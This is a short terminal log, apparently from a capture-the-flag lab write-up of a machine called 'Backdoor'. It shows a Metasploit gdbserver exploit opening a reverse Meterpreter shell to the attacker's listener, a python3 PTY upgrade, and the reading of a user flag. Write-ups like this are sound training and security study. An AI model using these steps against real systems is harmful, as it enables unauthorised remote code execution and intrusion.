 msf6 exploit(multi/gdb/gdb_server_exec) > run
[*] Started reverse TCP handler on 10.10.14.116:4444
[*] 10.10.11.125:1337 - Performing handshake with gdbserver...
[*] 10.10.11.125:1337 - Stepping program to find PC...
[*] 10.10.11.125:1337 - Writing payload at 00007ffff7fd0103...
[*] 10.10.11.125:1337 - Executing the payload...
[*] Sending stage (3008420 bytes) to 10.10.11.125
[*] Meterpreter session 1 opened (10.10.14.116:4444 -> 10.10.11.125:57698) at 2021-11-24 21:40:16 -0600
meterpreter > shell
Process 175620 created.
Channel 1 created.
which python
which python3
/usr/bin/python3
python3 -c 'import pty;pty.spawn("/bin/bash")'
user@Backdoor:~$ export TERM=xterm
export TERM=xterm
user@Backdoor:~$ ls
ls
user.txt
user@Backdoor:~$ cat user.txt
cat user.txt
6286f319668aee5d519a9ded35cf86f8